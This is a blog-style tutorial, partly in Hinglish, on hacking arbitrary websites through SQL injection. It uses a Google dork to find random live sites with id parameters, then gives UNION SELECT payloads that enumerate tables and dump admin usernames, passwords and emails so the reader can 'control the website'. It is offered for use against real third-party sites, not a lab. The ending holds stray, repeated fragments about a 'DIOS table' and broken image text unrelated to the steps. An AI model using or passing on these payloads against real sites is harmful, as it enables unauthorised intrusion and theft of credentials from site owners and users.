How to Hack any webSite by simple SQL Injection?
First of all open Google and write this dork:
inurl:.php?id=
You will see hundred of websites having this format
www.site.com/anything.php?id=86
There may be any number in place of 86
Ab kisi bhi link ko open karen. Site kuch aisi hogi:
Www.Site.com/index.php?id=5
Lets see thats its Vulnerable or not. Type ' after id=5
The site will be like this:
Www.Site.com/index.php?id=5'
If it gives any SQL error, It means its Vulnerable to SQL Injection and we can Hack it.
Now we find the number of columns by using ORDER BY command
id=5 order by 1--
id=5 order by 2--
Carry on increasing numbers after ORDER BY
Now Suppose you get any error or any message on ORDER BY 6-- such as "UNKNOWN COLUMN IN ORDER CLAUSE"
Then it is clear that there are 5 columns in the database.
Now lets find vulnerable column which can accept our random commands and Queries.
For This we use UNION ALL SELECT columnsSeriesHere--
Such as UNION SELECT 1,2,3,4,5--
Just write this and put a Hyphen ( - ) minus sign after id= (eg, id=-5)
id=-5 union all select 1,2,3,4,5--
Now after pressing enter the new page will show you any number between 1 - 5
Suppose you see 2 anywhere on the screen it means 2nd column is vulnerable and we can insert our Queries from this column.
Find its database version
Replace 2 with @@version or version() in your Query.
id=5 union all select 1,@@version,3,4,5--
It will show you the Database version on the screen, now note that if you see a version 5 or greater than 5 then it is easy But if you see the version less than 5 mean 4 then we have to Guess the names of tables and columns which is very difficult.
Lets talk about version 5 or greater.
Write this...!
id=5 union all select 1,group_concat(table_name),3,4,5 from information_schema.tables where table_schema=database()--
It will show you the whole tables of the database
Now see for admin or user because in these tables we can get admin passwords and Hack the website...
id=5 union all select 1,group_concat(column_name),3,4,5 from information_schema.columns where table_name='admin'--
It will show all the columns of the table Admin; such as username : password : Email.)
Now final step. We will now extract the information of these columns.
id=5 union all select 1,group_concat(Username,0x3a,Password,0x3a,Email),3,4,5 from admin--
It will show the username , password and the Email of the admin
Now find admin panel , login and controll the website. Have a fun :)
If you have any problem in any step feel free to ask.
If you Like it please share.
Thanks all.

















 It will give error but actually its making the DIOS table so now lets try checking
the output under temp_dios_sample.
It will give error but actually its making the DIOS table so now lets try checking
the output under temp_dios_sample.
 I'm hopeful that you will like it
I'm hopeful that you will like it


%2B-%2BHacking%2BPoint.jpg)





